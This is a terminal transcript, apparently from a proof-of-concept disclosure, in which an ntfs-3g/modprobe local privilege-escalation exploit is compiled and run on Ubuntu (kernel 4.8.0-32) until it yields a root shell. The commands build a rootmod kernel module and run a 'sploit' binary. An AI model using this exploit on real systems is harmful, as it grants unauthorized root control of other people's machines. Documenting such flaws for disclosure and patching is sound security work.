 user@ubuntu:~$ tar xf ntfs-3g-modprobe-unsafe.tar
user@ubuntu:~$ cd ntfs-3g-modprobe-unsafe/
user@ubuntu:~/ntfs-3g-modprobe-unsafe$ ./compile.sh
make: Entering directory '/usr/src/linux-headers-4.8.0-32-generic'
  CC [M]  /home/user/ntfs-3g-modprobe-unsafe/rootmod.o
  Building modules, stage 2.
  MODPOST 1 modules
  CC      /home/user/ntfs-3g-modprobe-unsafe/rootmod.mod.o
  LD [M]  /home/user/ntfs-3g-modprobe-unsafe/rootmod.ko
make: Leaving directory '/usr/src/linux-headers-4.8.0-32-generic'
depmod: WARNING: could not open /home/user/ntfs-3g-modprobe-unsafe/depmod_tmp//lib/modules/4.8.0-
32-generic/modules.order: No such file or directory
depmod: WARNING: could not open /home/user/ntfs-3g-modprobe-unsafe/depmod_tmp//lib/modules/4.8.0-
32-generic/modules.builtin: No such file or directory
user@ubuntu:~/ntfs-3g-modprobe-unsafe$ ./sploit
looks like we won the race
got ENFILE at 198088 total
Failed to open /proc/filesystems: Too many open files in system
yay, modprobe ran!
modprobe: ERROR: ../libkmod/libkmod.c:514 lookup_builtin_file() could not open builtin file '/tm
p/ntfs_sploit.u48sGO/lib/modules/4.8.0-32-generic/modules.builtin.bin'
modprobe: ERROR: could not insert 'rootmod': Too many levels of symbolic links
Error opening '/tmp/ntfs_sploit.u48sGO/volume': Is a directory
Failed to mount '/tmp/ntfs_sploit.u48sGO/volume': Is a directory
we have root privs now...
root@ubuntu:~/ntfs-3g-modprobe-unsafe# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lxd),123
(libvirt),127(sambashare),128(lpadmin),1000(user)